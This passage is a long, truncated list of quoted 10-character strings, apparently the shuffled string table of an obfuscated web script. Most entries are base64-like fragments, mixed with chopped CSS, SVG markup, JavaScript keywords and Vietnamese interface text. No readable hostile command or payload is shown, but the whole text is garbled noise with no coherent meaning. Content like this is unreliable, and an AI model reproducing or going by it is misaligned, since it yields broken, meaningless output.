"qdaFc8h+MI", "bi33AXGuAH", "FoF5wDyszq", "Co702E4x1G", "HzKhuaXqeH", "c3cR2Wg9yl", "9c676T1cMx", "aJeZYeo1zw", "L9PBh+rn/M", "ctZR/NKWw8", "w3hbEvQYE9", "KILEHACNAy", "XdNOTQcuM3", "gTF/xJ77d8", "+YWnkMM9+b", "u/gEv9ysHn", "M53L4xh6rW", "TXNnwZh6pk", "vmRb3uQ6Le", "ft);\n    b", "rgn6sXzol7", "AjfFyAsBui", "X4k0RALh76", "ternConten", "NfEQhrLenc", "ZhieU/zFYH", "CeZgTqIYTe", "OMvrQpz6jG", "4tgujUxmUP", "UKF+8P9Ubn", "GR3UCIv6nX", "+KgQHnzADq", "IqCeZgTqPT", "wqBfMi3rJI", "BeYA9JAKgH", "1wygHlCvNQ", "0AAFp4cAMA", "BOohtIZ4CR", "GqNdcBOoto", "k3aoOCjqXW", "VP0XAFXvSq", "zRyIiogNlY", "vcAeEjOot5", "l73gKg3+Q7", "qNReBeguol", "Dv1AMAAO6F", "8y8ynPadu8", "2BR/dzj4B/", "FP1Gu9Q9Qr", "V+dFveHlol", "qV86JeMiTq", "gan7RcT1/f", "CYbBn3RL2K", "3AMAACAJew", "eqYGDAOTOc", "B4S87XeiYN", "v4w5RLyTqA", "y7ol6J+1Qc", "qLfjDoOXiX", "Jfzg3pDNwD", "J+oBAPCc3v", "1303u4ZjiC", "/uG4UnvTgC", "ndSRbkOv0s", "APzjCgXlAP", "wRT6sAgAAp", "V7NH3E4YsV", "Ho5P6g3dAN", "5UZ1Mv4Qb3", "kQqAfUE/1A", "Qr/sGoF5gD", "If+m8p2H/x", "HvxH/LX+4R", "Xtfg0aJeJu", "CtkGHKai+4", "sbb8yzLv5D", "QrXAT1agyg", "XI6Tn6aPzL", "PUE/VEvd3m", "cALAHkSNdB", "nH9sOOBQc6", "gMV0M9QYCo", "O4R0R3kQUa", "YOiHgAAozz", "7zVvbpCZpX", "UW/yHYrDol", "O60xj1Rb8c", "1Ls6P/CLXN", "UPinpp01Ev", "fzpyC", "t8h+KwqBec", "ZQT1kowLQr", "hThrnBRSkU", "1Bt6AVFv4g", "MPsK+JyRwy", "o7AbWZe5Tl", "YxQip+foo/", "c2mYMAVL+B", "oXEVd0Hslj", "gH1BMygHpd", "OTOWSOMdQr", "u1kt+DMwyo", "ntIzKDeTga", "4ATkDUq+wQ", "SDnTl32ixt", "+rBx6wbWMQ", "MHUS8T9wAA", "/EIanBkYq3", "COrt+oPWd/", "fuiXoX2GF5", "1VEeSugYET", "82MYxq4iEM", "zSuth004DB", "XaYF/XiO0S", "O4/wSyuGob", "/EnxXc+Z48", "DAjol6lR2i", "M4ioJ7IGUf", "iHrdA2tGvX", "AUAvUW6OGa", "SoOinoX2GF", "MuuEd30y2/", "BwBg98AABw", "m3e6MgWdid", "wDn9A5p45Y", "WLa0j20HHA", "PQCA5+QBDA", "hk/qNd9A1A", "A4eQB63vOA", "S5t1qRtCZ2", "1MtkdARO/T", "Of4A4wKHkw", "2K+1jtxcA+", "OCzqBedPGP", "4RPUgeePRo", "1FEvE/cAAI", "KU8+jjOaWf", "5BhyGkuAvU", "ohHm3mhF0J", "+4fyzm6dAo", "NJ1D4FT8F0", "FPUAqOEDNQ", "yBlBPzgDqN", "loOinqhXnB", "BxQuNqEUy3", "AYCn8H0/95", "zUOC8DqGss", "CZPAgCAMDF", "HrNRUC9A6g", "3gI9XDOAek", "kAAJvnq/EA", "+Ac9R9O+Ht", "uAeoE9JGZQ", "gTqAfVEP1C", "zDwCAzfHVZ", "AIIQQUvXnp", "aiXZAlcp59", "iHqVHaJe85", "s8dol44LOo", "XAHro+/Qbn", "4svpdPfCAb", "I3hzBwC4gK", "eVwiROZxfx", "oJ/iBekoRU", "B6hYugXk1x", "n+gKgXmIPD", "kDh3jpxRCb", "M5Ofg/Zn0f", "PURMX/EnxX", "inGYF6jwyg", "TnPxpMZhAd", "VgANtlLd70", "a7XhC7a9GB", "3swRkG1Avq", "C8vqFfIMOQ", "qIVFvNS/qD", "7K6fhdO7Yo", "5Cm2U/nwhM", "GJJ7u71QIh", "7gg+gCBeoU", "ng-left: 0", "wIBzZgD15A", "ucRwb229zZ", "/BuIIx4o1t", "nmYE6qE3ix", "1ihcWIYQSd", "ZX8HpxhQL2", "gnvYXKhLP+", "hL1kqgX7RD", "3l9vMu4f1M", "etmQqLd5h6", "Q9So7RL3mQ", "how-code", "VzUD9QQ/UE", "gDApol6lR2", "Bmo4S2x3Jh", "DSwPzm6iCt", "EiP0FvXH0D", "+hDT2FYa6i", "L2kHgomoN7", "ti++ByOGOQ", "wbMpzsvGXM", "DB+KAHAADc", "q2FxN4iBwD", "pRnVGPo3L3", "bFAD8ai8EN", "my4RERvQTq", "dEvei8qDf0", "3IkeJlCvkA", "xv7/GWMl9N", "vG/1H80pYD", "slice", "d2CHqdQ+Ie", "x2YM9eoYk6", "c4eoFw6Les", "9RHQ1NXSeD", "f1MhkdgVO/", "25pH9tkDhV", "+yPEHGBc4n", "qNc2LelWDo", "yL4LwIkcqc", "9qJdisBfLw", "S78Tm3XyGe", "zLRxQXqFTJ", "ai8EN14UDG", "UG/NuL9CDM", "62Pdh8kEe3", '58_28" tra', "ALgbf/nnPz", "7DeHuRk/CF", "9SALASUa+y", "XQ9Q7cIfGF", "vVwGqNddAO", "2S8Y5Q70vg", "YY+jbFUGeG", "7pzfYdQrJ7", "HgomoN7DD9", "a/qTOZwA2E", "GQ/CjBpw3h", "YxSOYAEDg6", "AefMcG6cQ/", "K7IwwEAwJ2", "R8jUqYd6sZ", "rGUFnYlPGS", "UcXjQNp0kT", "+IAAAsChRr", "F4TvEXg8k9", "10Dw0bgDGG", "FS8eQggNUC", "bFDUAwAAtv", "ohxBC3ysWT", "9MqvDGobmt", "eIesEdol7h", "s0cgRwyABm", "z/8QD13MFA", "sco9G7PkV4", "6iX8YN6hSJ", "QLzp8s6mXi", "GNCh0/SKBe", "Tyi+zBeAwM", "PbJ5ENHhAv", "/uReDvQeu8", "ayW/B2cYUC", "EO3fuTLv3F", "KKUipxtm/5", "ZQT/Z3BG4z", "troke-widt", "A9iwGod2sl", "WxQ1AMAeF4", "JQecjtBtBp", "nKbIWfOS1B", "rGJM1BLb1c", "T92AAAgAEl", "INfDGYan2E", "HYFTv0+gXl", "117.095 15", "WMwD1TzTA8", "4gXqVIqCeZ", "XOhMnvd/ym", "tGhipfPfRc", "7/YO16gXiG", "8pjIoh7UzH", "rP77RfG/PN", "6AwF6gX3UD", "C9qhmoJ/iB", "TJAve4CUC+", "QGdUtt83dC", "kjUywZFPQB", "EMCAMCD+BD", "MJb9Z1/Ynn", "1CtcaJ93wT", "ZQL+MH9QpF", "w9NTHSd0mE", "5Wuu8Vv5fl", "AnY/SAIcvg", "ua2F0/C6d3", "T4tgj9e7g/", "oRUE8zAvUQ", "Cz8mEIAAAG", "JVp+8XO8XW", "YkFrr", "od7Z/SA6gX", "h2Xi3oTdgg", '" viewBox=', "0fE6ciQv+p", "IsbP3NvQdQ", "Oztuc7DPZ0", "cE/XiO0S94", "cBCiXmWHqN", "fSaQ9BKFxh", "vu0RP12C89", "w/4ICy/E4c", "P/ky2g2Ols", "D9ZQioJ5mB", "MSVF/z9p9g", "WRJR4NAABU", "VRr/WgqHeB", "AAA4SRb3RL", "+wNIwPZSEO", "FC5DSdXTQw", "5mBOoh9Cl+", "HhlAPeVDoJ", "mq0/eLnWJr", "-dr-paddin", "w+IewAAcA5", "87QeNsXfHQ", "b4B6B2APfY", "eaAdSrmoF6", "7JD1GseFPV", "rBAE+m/w1M", " .traffic-", "eUM/pB+rJG", "6mWDoh4Ae/", "vdhUA9ZJ7u", "gJ0Q9So7RL", "i3oQdgkFRD", "7AEAwDBRr7", "gD18hkfCvW", "H/6DeW39j6", "jqxdBAw/Yt", "h8/bu+uTpz", "Aw4p39AE68", "P1FOKgHqaE", "ObMla6zzrK", "JeZYeo1zwk", "FkFkDtkLJy", "9s/eX23H/p", "MjokcL1Ctk", "CCFZLE4IIY", "+YGDAOTOcG", "PDfohXecGP", "V34uAeNkX5", "ummmF4Tnuf", 'nk="http:/', "cBqBfcw8oM", "oKgHAACf8m", "r/53v3AMA4", "7ON/x6EvcA", "5RiJyeo4/G", "7nnpZmeFzN", "/y/Ff8G3EP", "/cx9v0ecZ/", "H0PA1qqOhq", "zUA9wQ/UU4", "YhZ1YxQu9O", "5hc6Eu/ZTP", "SJnv8agf5F", "v6nU/QNQT9", "EV1ZNiki+l", "pqTgPjWaWD", "3hlFAAAANG", "AGBBol5lh6", "XjAv6iWHRL", "3UBAFSIepU", "jUC+5hFQDq", "8PjkL1wonk", "gLq5TJAve4", "9ubhGgAAeB", "AwJW98acDA", "d2c+8Wyli3", "0A3lLvptC8", "utton-dr__", "OlrteEL4vb", "Pf8ZzmJiIg", "RrXqnepXM4", "CGQRHkYWC/", "yuIGi5G+x9", "NQ7gHqSH6j", "XgA9L33o6v", "1M3AMAAGBN", "w1fsO3F4OC", "yO0G0GnKP+", "8Mnfp7rAw/", "g5SBT8+bhg", "74wb5gYMA5", "H2BnEP2jXm", "B6qgmo9/AD", "AcedAdST/Q", "Y+Eyf3cDMC", "aWHhqJTh+b", "S+YF/WSQ6J", "oh6wQ5Rr2v", "GwbjxL33At", "IOrdrDJ/h8", "YtAZMnSNSn", "EEEK9Auh1+", "d1+gh01Rvu", "vY9BdjxFCv", "aFPUAgL15Y", "3cE/X2mX8R", "VebvMHiZqC", "1T/g5X7lgN", "lczfB", "B/yX8N/eMy", "Qz3EUuHgTe", "7gFRb/Idis", "EECKngvGmI", "KWf6aL604Z", "d3YZ7200yz", "IZF4d6XwL3", "sAAHCLF2UA", "RdA4snryH3", "D1Ju+wGBb1", "Evcl3KA7fO", "9boHon8t7g", "S5oE6h8yob", "YOiHgARH5w", "11/7bnxu/P", "KAeUK81A6h", "X/8G2/0nfu", "p6ANwzbyAA", "S4YOAAAAp8", "AArErUq+wQ", "edPGPVefeW", "B4eRqBewd/", "gKPzsgMABV", "k6NeJu4BAG", "wTqFTJAveY", "xI1KvsEPWa", "+AcYHDyQPW", "AAOChR7855", "Juch8Y+qd5", "wM1JP9zLtd", "9NUC+f0Rj6", "rdJwT6cIEv", "fO0HjbF3x0", "4qT3Wz4T25", "8AACAJqLen", "N+oJ9/a+wB", "Wah0S9JOpF", "u2rmnHmOET", "6dGNTbzQjY", "ZI4x1Cv6k+", "h8HLRL2Tdq", "ecf3LUy8Q9", "Aurl/KDe0A", "Z1smEREBwn", "kMPEPWWucP", "Fe4COp9Cdw", "Cm+eAKAACc", "qVRlBvSQD1", "AQAhLwoALE", "zBgUA7G4z7", "OhwMCQXe+G", "BCr5UE94B6", "Yzvd7z5qXI", "y-content:", "fWy8HoXEVd", "nqgXnhf1hh", "HAgHNmODfO", "PN6yl3J2x8", "l4m7gEAAOy", "A/jzcAAAw1", "c8xAEnUq+8", "KOvdKQwlvb", "Hvxg5Rr3tA", "0BMDCAAAgK", "U9dImot6rr", "NwwCI3BKoa", "FDvWUD02az", "30s+/j5rgR", "CHaJe14Co1", "ux74Jf6vws", "7fL3aKre1X", "efh16Wr8Y/", "d57r08t9n/", "gDqgXpNflC", "ADqyRlAveZ", "6+YzG0EfNv", "K4529BN+Q8", "UDqFc1A/UE", "/ReTesh8R8", "bPPZgMPkix", "XvLXWAcfUR", "0Q9Ue/y/Ff", "nWMSVB9zdt", "BbxCoV8gw5", "iUZoF7hQv+", "8IPQukcPF2", "oWA1Dv1kp+", "L7yYOd6EEC", "wIg4AsEOiX", "HaJe86CoJ+", "6l8Th5sz/j", "6SQYgcMoez", "4G8d3P7bbT", "3LYxWLa0j2", "H/sMZoF7eH", "8+AIAAJcQx", "f6LYh6AADA", "X9/DaBPXyG", "b/mKMGOrV/", "APVAvSY/qF", "VF/0LB+d90", "LhRQghhDpk", "FkLbxXYqHx", "cOQ01xkyFl", "HUWzbadqjn", "x1Cv6k+K7X", "G4z4Bz1H07", "Hv1df+7MeW", "p3wT16kn48", "yRlAveZCoB", "MThnijBe+x", "UC97qL4Q9D", "q3k9+AMA+o", "L3zfM5LXMx", "ter;\n  }\n\n", "ggZ1Qr3gHq", "fuZdUUC9Nc", "99hD1KuZFv", "AFzQq7gn6i", "UZ1Mv4Qb3u", "h2RA0BP0AA", "h5tzDPVuGK", "Wg3gLq5TJA", "AAII5xAwAA", "AIgVT2MoZ6", "I+IiD5BNis", "kt6Kkx+Non", "PSRmUG8nA9", "5gX9ZJDol4", "gT3gHodGUA", "14CoN34HcQ", "Iet0Dot7kO", "AAAO7Lr/7E", "Kw6JeMC/qJ", "3cU/USwZFv", "IfKoKgn6t0", "3K4p6o13CH", "PBJvKADAO2", "AId4xD1RDw", "EJUF6hUyQL", "83xOnIkL/q", "eERGN6offI", "Tu+KMWKoV/", "aQx81874pO", "F6C6iXywD1", "+AeEY3KQ4Q", "oOyXxOTOWR", "l/ODekM3AP", "dW30uD3P2W", "POST", "VECKHJ+jf/", "zs3r0cu76H", "+qJej3zol7", "ni3qZuAcAA", "O+BQcHTRBJ", "fCcG94iI6C", "uAB5o1/Nof", "inqjXc4eoF", "sMJP9gXDAw", "NQDyGEPsWi", "cI6I7yoONH", "D6skZDDldB", "UA+9UfygEE", "ZuTgKYghEP", "C1huGtgxFC", "haLkLjHEDj", ";\n    user", "+UK9QBOqVj", "1W8QOEzyMa", "OiXnJI1MsG", "AABybD30AA", "XATqLaBeLg", "QUBvqIdtK/", "OpZDEC9Wyv", "h3ruRM4ioJ", "GRT0AAJjPA", "K8A87UHhqK", "3CP6CNkoX6", "772KfRuwd9", "pRqAeQgjFJ", "bePayHwbAp", "eHlol7bDnE", "DBcBXA4Mjc", "Ww/V3/spPl", "hBvUIRqFcy", "PhkKg3gI9X", "9UW/wDlEvn", "gA9ZqLQL0F", "UeUwYWQf28", "m3m308+8Kw", "Z3oRTLcmJn", "BHbaS2e4Bw", "vxkFxPYaDA", "K7mthdPwun", "NQL7mFlBvU", "PpeGuTMYQy", "6lUKgnmYE6", "ILoHQK/CD+", "fDQCgAADCv", "i93gXl7tC7", "6JeNijqAQA", "mGebdw0bxb", "qHzMFMO2UO", "L9w1MvEPQB", "V/UnxXS+Cx", "X1BP3RL0dd", "B5CCPnEAoY", "7EwuFKefRx", "x9QED8yby+", "L47.1614 1", "x4zDGWMxyF", "upj3BP1koO", "Mgw5zUWg3g", "YGDAOTOcG+", "71DvmH/h0L", "UA4BzvfH7D", "uScn3xz1u3", "T/UA92Q/Uq", "hXco6hXsU/", "+IftbIUC/F", "i+948qi3x+", "eo4/GvwwFe", "RD1ugdWuYO", "WPsQ9Ue+EH", "2n2B2VzeMz", "4WJAE68ccD", "BPUWUC/nB/", "8sA9boLQL3", "KeqLffHqJe", "XAjUW6CHqx", "C9Qgao11wI", "Ng6JeWjTqZ", "PBAoK1CvkG", "Szu7phZH6m", "vq1OfkSYf+", "XswAYMdEvc", "XoFP1CvuwC", "n1OnnToX5V", "gPBUxMjjd1", "/fd4eZ/iHo", "AqcMoatwGl", "AMATWcc9UW", "AcPlAAA8AS", "oF6SAeoVLn", "O1xT3RL34D", "w0bxbYwD1N", "X5Af1qoygX", "OEDNQAc7EP", "3qvvvXzn1h", "bsBxZwD1ZD", "V/QkNyn5NT", "+gh01Rvur0", "63q8zfYfAy", "2SAeoWLoF6", "3rDl4t6E3Y", "F9pCYQb2dD", "siyFMDI6UY", "nD9Y1MvEPQ", "4SRfU2M17x", "xiCJnFFj6p", "LybzzDvNhf", "w4JwZzpvBo", "A+JGdTbyQD", "3Uu+K9dPqb", "Fd1ojpfY+T", "L3FHaKeqCf", "hanh cuộn ", "       <pa", "7O8I3GbmVZ", "XzIt6ySFRL", "LpAvUKGIae", "81TYJ25skz", "HsHH9joIzh", "cMoB5QrzUD", "/y8uAcAsA4", "PiuF0HjyOr", "PinpJ1It2i", "sr+T04w4B6", "0HtifMuMBb", "G4x6mbgHAO", "oN74of841L", "CCo9yVwj4i", "e2Zx146D+c", "B4SM6i3kwH", "M9aT0M57AI", "EUK/uT2hQ9", "sSuEdERHuy", "Hz22PA31PM", "Jw9Y33MOMN", "LWO74MnvZe", "Jeeeibfpnv", "58Y5dO9Puv", "+cw8AgA3yH", "A4snryH3jA", "h6jXc0DUm7", "oN6uP2h95w", "Gjz0YTL7I8", "2Dop6oF54X", "Wc3MewD1av", "V9kh6jUPin", "DbMBxYAAA5", "3/GOrV/Y1F", "uPkkX9W5Wm", "XgHlBvjP8A", "1supWW+tdc", "uzzQI", "x/6xw45PcG", "t59gep6U6u", "qe/b34i6gH", "gAAsIotRL0", "QOcZQr+hPi", "vqZeIeAAAA", "bS4y7y63mX", "w4NfEMdQrY", "niO9JjYa6q", "Iaen6NShOf", "cHgbeL7VQ+", "9TJ+UK9QBO", "btiDgC9C+O", "eo1F4J6C6i", "PAHXgb90S9", "3AAAe46UJA", "sU9QAo8QEa", "t2KoN+lfMa", "ie6rUfgz3y", "VAvuYeLGag", "PO6d+JLnWT", "C115.786 1", 'll="#49C00', "MAuCoPaQAA", "E7ObnJ3kgW", "8TZ+KCP+n9", "nDmOrH5XDz", "OKFnmjjUq9", "3cPDvMTe7Q", "B6gT0kZlBv", "VEvGxT1AIA", "K/YXkN7dN6", "3j1H0S9nkO", "d6EEC9QoZo", "4N6uxkBe2Y", "3ODZjqFfHm", "CBqjXXATqL", "Tj3okveZ71", "DuDr2rxGEB", "VGv+wGinqh", "o99bfGDr19", "ETnG6+04KB", "b2hFxD1Ju6", "9SrGhL1VvO", "GPGnDeFMa+", "sZuY9gHo1f", "jYfmGQh3r3", "/vrk+e/qw2", "balTn5MnHf", "LvDxtoxpfG", "gaqzTcC5Ez", "5syJs273Rk", "lUe+gHTouF", "MAuH9v/BkC", "rO85BxhtqV", "+5P0LxSvav", "Q0H5X16670", "/EA9dzhQL6", "HUay4E6gH1", "QRL3KDlGve", "Sm6le4B9Rz", "lCvaAT1kgz", "wwGHCyL6Bg", "phaXMVQb9q", "6JetEPU6x7", "v1YYv2PZic", "enV/QoOyXx", "f4BxgcPJA9", "/svg>\n    ", "F4+ozH0UTP", "D9TrLgDqJf", "RsfAvhAic8", "ol6E3dYXSD", "A5ol5lh6jX", "mXuU5he4Xk", "oKgHADw6Dx", "includes", "OoF86Jecug", "sfu3cux63t", "odEvSTqRTt", "3hB+q5g4F6", "IOpNvMPFYV", "t1aye/BGQb", "rHfFGDHUq/", "ft47cb7q9P", "XFUQXEKhXy", "+8++sD3rwE", "rNfE4svpdP", "TmFUDE05ZA", "IzSvO33Y1M", "tkuDe3hcY4", "CVu82MYxq4", "U28csDpCN1", "OmWMM9Yr+p", "2oRTKX+MI7", "6iGEUIxY6B", "OwbbxnVIM9", "XpNflCvygj", "L1oh6jXPSD", "uE5xV8MJvc", "GD0/aLiet7", "IaS4C9RZQL", "dRL5oX9YZe", "BO/4AmXjng", "Pn3T/5V3/x", "Qw5mhGo98g", "ph4IRqPfIA", "Dk78fHdgq9", "AA7IupVdoh", "RT0A4Cze8A", "Oplg6IeAI/", "PWyK8pWP3b", "oADyvI7cXA", "fAvUsBqDer", "VjFC704bht", "2V/wt7NvNv", "B1Ww6JeMC/", "u0afqo7+4o", "5kxghcprOL", "qK5sk/R+Mf", "Aa/DSCQBsl", "XG4APhqYHA", "DyszqJfxg3", "/rjMsB+3OB", "CvaAT1kgzz", "HeuOeqNdwh", "w/IOUU/Ua7", "FCOqykMpcb", "K81A6hXNQP", "7gH0ZD9AT/", "VxO762fh9K", "zIdfpZZA4L", "r3eXYButdK", "3/tC/Pnn6w", "PvUBwW9YLz", "92KwB1rZcM", "5MnHfpXZVz", "L5kW95JCol", "2aNOZc1MZl", "nImQB/gsiZ", "y9Xxs6wgD0", "qNc9sJeol4", "OhEKi3QA/X", "1BP9gP1KoV", "5IMALAwUa+", "Nw9SAAA8hS", "T1kgxQr3AR", "MyftJ", "EAIDDEPUqO", "4SKoV1M8ow", "oWNQL5kW95", "MuBj+c5/Lw", "o74Z7oXIaR", "VBPuuRDPTK", 'ngBox" wid', "oh4AcG88OA", "MYJ6u/6g9Z", "r7sA1AvuYW", "oh6lR2iXvO", "1wj4iIbiYb", "i3kwHqdReA", "HrJPVzMQD3", "DDijL78TBP", "gaDe2gMP+2", "xdCFOEOvij", "9v8Oot4TRX", "Tw2MNKcAQ+", "vvkAPm6J81", "Uqc+J0869K", "PW6B0S9yXc", "mn7hg36bB0", "AvuIdVAKgH", "oTgs6gXnRb", "LnA4ecD6nn", "/euTpw+sFT", "Pz2LwP10Lv", "GYF6jwygnv", "cdMnXlrrFQ", "A6gX3sDKDe", "LyadzV8x8w", '58_28)"/>\n', "dHRuIepm4B", "OWcGUK+cAd", "XYqHx5zDgU", "Je16Co9+7/", "G9oRuAeoE9", "F0E6l1p716", "KX9pyODmHy", "cGUA92Z8w5", "UG9oRuAeoE", "UC6E3vai9C", "e7gZgXpFf9", "LGgIIYSWkw", "   display", "L7LZ+J7cnT", "yaOIZ6RQxC", "MP1HOHA/US", "9aoGRT0AgG", "16670Akkc0", "TgDJx2Bmo4", "L17wyDo3Sq", "7wDqSX6gnu", "1/YnnXgof9", "oW8UiwZCCG", "SengErHWBs", "BU58kRmdJ6", "PDuXEO3fuT", "rXVvNK9W7q", "vmrNys7RL3", "t0jBM7LH0A", "XqyH6hXKQT", "cMG8W1MM6r", "WuKocJI/ua", "D1jfcw4w2l", "dYd4dyjho3", "vyQD1ChdBv", "38YPIz994R", "PAABgncEDA", "Q/QZG/wlmd", "aqFfZIeo1D", "4ZoB1APqtW", "gdS0/ljMGe", "NTLBkU9AIC", "4ZjiChq9RC", "1Ku8Q9SrGh", "1wE9WoMoN4", "3fi24TBeE5", "qiXp3d4h6D", "PFAlEv2CHq", "uEiqFdjAPV", "PdbPhPbk6e", "Ap/UBP/UAA", "ufeXUe9i33", "eoV5Ua/roK", "Qr3inqgHAA", "htGYqH3P34", "V8u6k3aYWP", "6hUyDDnNRY", "EVa2DBveJr", "uIeVGdTL+E", "Dehk/qNd9A", "1kJiv9U4c3", "Seth0dAdg9", "      </di", "W/9B/0q/v+", "EJoWZXgHlB", "mi42oRTKX+", "IqKjZEMhol", "vZAzfN3/+0", "BlCvuwCol9", "ijBjq1f0Jm", "8jUK/gB+p1", "jqrRhtO9QD", "iVpiu5rYXT", "QOSyA2zUw6", "t: 39.8px;", "7gygnuxPGH", "EPWSQ6JeNi", "9ZJBUW9zvv", "27hD1Os+IO", "HkJIEy8oQg", "GpgZHKdx8t", "3IBhS983zO", "l4l7AADsgZ", "B9XIZoF53A", "TkJUwiFyFH", "HAQYl6lR2i", "XpYsGhhBIZ", "9H38Iak+cd", "AAHlhv3BP1", "pAA16gO+ud", "n7HBz6CJRL", "vuYWUG9TJ+", "KwqHdjh6jX", "HeHcJQ1rtT", "sA9Wr+jsBt", "IseQQ8eQ18", "nccWO/KuTj", "z4kzccGf9H", "bdu4+x77f7", "b24AwD6gX1", "HKkceWCR8L", "JHjDzAucDh", "Yd6KQZ7sSz", "gX9ZJDol42", "/9n/5HzQPL", "SM6i3kwHqd", "JgCwGaJeZY", "K9QBOqVjKB", "c8gcY6hX9C", "bdonf2HvT9", "LDol62aCoB", "PYgDq3VrJ7", "DDoTmzImz7", "ALh767gn6u", "DhvZADANDV", "6VEdRLMkC9", "moF7BD9TrL", "DvzADqyRlA", "BZficO7mFT", "5/RGPqomfd", "KE58zk5+D9", "X7RD1ugeOF", "CbnOnOPtnH", "cXwDUS+zhY", "edwFQL7mHi", "B5CeeKHjxB", "D1AntIzKDe", "qvvuHnPr7E", "uTwIAQBwF7", "hmleqd5Ec/", "fTT+ZSjQO2", "+DbNTBS+e6", "4nAWQDdRuC", "+Ef2hPBAoK", "zgs6gXzol5", "1FlAv5wf1h", "J/6N2OUejd", "f2Wftm9OJk", "1D1CsOi3rB", "Z6RQzCRVnF", "z55AAAAuHO", "IYw3BVBOhy", "eJu4BAMB6v", "dP0N2r8D/k", "u0PP1DPHQz", "SJH3sBw0Jw", "W6i0C94B5W", "Dfu7HcyLet", "+oXc7RqF3e", "2aCoBwDQz0", "eALB3XmYAO", "HEO9IgYhZ1", "7zReKZrsZc", "mUC/jB/UKR", "OJs3fgCAiy", "5cNnqB3lzD", "F4YwcUJzP6", "Np0kTWH8Tc", "C8KYx9CQrs", "P9Ubn3ZAev", "zj0AAIQ9AG", "GY3INgSN03", "qFf09NQcNR", "DdeFAxoBz+", "+h/cRLjxBC", "vh3lRL75D1", "kU9TbnRb3u", "j9AEleAeQw", "oF5SDwUjUO", "DhLbHfxLxS", "HrdA6Le5Ds", "JvewuXiRAe", "0.73999 34", "DIfDgAAGAx", "QxkHzbtDPW", "fdZ3wr1DsA", "tton-dr__c", "drJb8HZxhQ", "Px8A0AAFAR", "Quib9F/9c/", "ddAOoF97Ay", "gHlBP9gP13", "wS6JeZYeo1", "B0S9yXcoDo", "Iag9cd4Fxg", "ytaI7vespt", "WYI+IqF6gX", "aCLlKH5py+", "YF7USw6Jet", "n6nUfEPUm7", "jUGUO+VAer", "B+q5vgCol9", "rikG9l38nA", "X0mTu7hZgT", "6dd8N6SMzX", "K/I3CbmVd5", "z6E+K73rOH", "MuMBbowVgU", "P/UAADBO1K", "eEL4vbuBXr", "kdNgurmbgc", "BjY1tjshxn", "3gXH0EZF5F", "AMDmHCnqlc", "L37s5qZ9/f", "1EsOiXrZoK", "Msc", "YFnp34AFm+", "R4zSvVuyMY", "tAveAeVmZQ", "9e4EePkw/9", "nAUeUwYWRf", "BCLeJlRQih", "wKC+OAMBTi", "AAGBNPoQCA", "F+S82z/l/z", "Q7gHqSH6jn", "GAAAclq+EA", "xKDebkbAnp", "WNg4gOFahX", "cu76H1yaol", "ehCMQD2EEH", "e4AfqKUVAP", "QRSeR9jqLd", "Wu8Q9YrDol", "8u4J+o1zot", "skZQL3mIqD", "eqNc0L+pVD", "YwhAILfUQS", "31XgDJY6C4", "NQT/KtBPWb", "/4AmXjnMHr", "4GtXR0NR1M", "DFCvuRDUW0", "l6lR2iXvOg", "qXz30XLWUf", "e4CoF5yDxc", "MAhNwSrGxJ", "LyPqNc6Les", "dBxIh6VBPj", "AKAABU+9Z/", "g0MW4HTxDB", '28" patter', "6mho6joZdC", "iSd1EcgOQR", "KqJhzCU9e4", "sInNRumJqf", "7VDNQT/EA9", "zblGdUYOnf", "NxG83b2adv", "XKa/Sfu3aN", "Yd2uK7wz1v", "UK2QYcpqLD", "QN8UYowXhe", "ACeQG3cE/X", "6C4B6iT08z", "HP0bhHDuB5", "Gtxb7gLj6C", "1AP1mvygXp", "ES9yg5Rr3l", "BfHz7mc18+", "T0AgGvzoAQ", "za2I4h0VQ/", "TPcvKhf1NG", "/5SwKqCf7g", "Dw1F8Yeg8U", "yMA3CMimiM", "N8TstcDDpD", "Thzcw+aHz5", "EWQTAOQkC1", 'ill="#49C0', "2zbGLwcZGr", "gnvjD0Htif", "RL2BeVEvvk", "gOOAwYWRfB", "BPNTHkPPwM", "r1bvaHGK4t", "AE+WpgOBE4", "X1s40XOsj9", "COGenV/QoO", "gBwD3xhg0A", "i9KcQ+bkRO", "YEAW90S9wT", "AIAvEfUqO0", "3c/gGo5wkH", "oN4C6uX8oN", "Qb1Mn5Qr1A", "0GBpwzA6gn", "pPVwzHEHD1", "v72LXdlzbv", "+DESJn2ihE", "/jf5v7nHkJ", "9dqwxfE7d0", "8vL1Nol5pl", "7ffQuc7gXg", "3BAWX4nDu5", "Z/YPlkH3DX", "A+hGPEjRwh", "nCgXkIPghG", "P2sN7QmaV6", "FfZIep1DT7", "68R2inqjXe", "XuiXuO8qFc", "drUPgOGtgJ", "AMAgL15yAY", "9wCAo/BSA8", "4MoJ6cAdRr", "CMfhAAAoJO", "+oB9RrzQDq", "Iun6hltDtZ", "F3MXpXzAGg", "JG9/i2IyhX", "CgD1QL1mP6", "gedgEAgGla", "qJcMinqb86", "guAesk9XMx", "e3iYgXqFDK", "BlBPzgDqNR", "PEyEUKgvcA", "IBz+MQFAAC", "4v6Gol//F9", "1QK8xGKAX3", "T1R7+6ODUe", "ih07vHtgMM", "hgv4A94B6s", "wD6jn9AP15", "  backgrou", "nBf1uh8g6o", "QdwDADgHL3", "QJ68uPDfoh", "HrNRaDeAur", "A9eQMoF5zE", "59eldiP7GD", "AAAQBNy456", "+oVjaBekmH", "Q8tsQYAgCf", "KLgL1rrR3L", "YwcULjahFM", "sNhvbzNTGZ", "G9JAPUK1y4", "CutMn+Hwct", "Q+8qcVgANt", "TAML8kuxsA", "dcttc3fCxr", "fcEBZficO7", "zGY0vEs87p", "1sQ2MNTSVO", "   fill: #", "WAvUKGaBec", "jBFDvTqGQj", "05/MIXOWD/", "0p3c9xXb6u", "WMoF6SAeoV", "qi6O8pttNc", "k/qIQOmWFe", "Xmndf/8Nv/", '48.4Z" fil', "7iHgDsk9/A", "7ncTqDdc/G", "7Cu2OVq3iH", "uARgt7QjoW", "ắt chế độ ", "d5TqH7xaSz", "TiBUV", "DeAj1cM4B6", "7US+hBMAL1", "xmBegghtJ5", "5+Qe3hhCX0", "wLjHEDjjsD", "hAIBGvXFP1", "MEDnThpQzf", "JQzgAAMDCO", "Y6hX9SfFdL", "s2HRT1RDwA", "ebd5iLz7nK", "ZY3iHqiXqt", "NddAOoF97A", "/TW8Z4mMCB", "NcnP3Pvhqh", "RSDvVgaqzT", "z3EUuVgOLS", "OaQGdUtt83", "oN3QDUC+wh", "v5X8TAO4RE", "1ZgD1qmagn", "rC4Q9US9pn", "WyKvzsc/B+", "IHGOoV/Qnx", "oN8Z/APXqG", "E0LeKhQMhh", "vH6WAw4nZz", "Q0NR/CFo/J", "gKg3cYfVsK", 